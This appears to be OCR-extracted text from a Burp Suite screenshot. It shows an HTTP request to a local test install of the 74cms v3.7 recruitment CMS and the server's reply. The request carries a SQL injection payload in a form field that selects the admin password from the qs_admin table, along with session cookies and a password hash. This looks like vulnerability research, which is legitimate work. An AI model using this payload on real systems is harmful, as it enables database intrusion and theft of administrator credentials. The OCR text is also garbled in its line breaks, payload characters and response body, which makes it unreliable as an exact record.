 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://127.0.0.1:82
Request
Raw Params Headers Hex
POST
/74cms_v3.7_20160401/upload/user/company/company_ajax.ph
p?act=promotion_add_save HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://127.0.0.1:82/74cms_v3.7_20160401/upload/user/comp
any/company_jobs.php?act=jobs
Content-Length: 100
Cookie: isFirstReg=0; isFirstReg=1; QS[uid]=1;
QS[username]=test%40qq.com;
QS[password]=d3e123f713e999678b1d9059a8bd0edd;
QS[utype]=1; QS[pmscount]=1;
safedog-flow-item=3DA7771905C1785ECB9606F1957B75F2;
PHPSESSID=u2nogh1hr3pe6de7dv9ehmoka0
Connection: keep-alive
jobid=2&catid=2&days=20&pic1=1&pro_name=stick_num='`.``.
setmeal_name=(select+pwd+from+qs_admin) %23'
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Apr 2016 13:32:00 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb
PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 10
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
□□□□□□